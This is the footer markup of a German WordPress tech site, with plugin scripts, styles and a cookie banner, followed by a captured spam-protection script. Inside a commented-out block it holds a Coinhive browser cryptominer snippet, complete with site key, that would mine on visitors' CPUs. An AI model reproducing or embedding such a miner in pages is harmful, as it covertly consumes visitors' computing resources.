<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"91ef54bd75","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"86505e368f","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 576
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('7958c5119131f0616ebd32e9f6b9e578','f8b302243e650ea18ca3391ee712bb8d','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','3e446d91f6d608eaca81f350be9188b4').attr('value','94b2bc45173073f27e25f321bf7b2804').appendTo(h);return true;})});
// Generated in: 0.000250 seconds
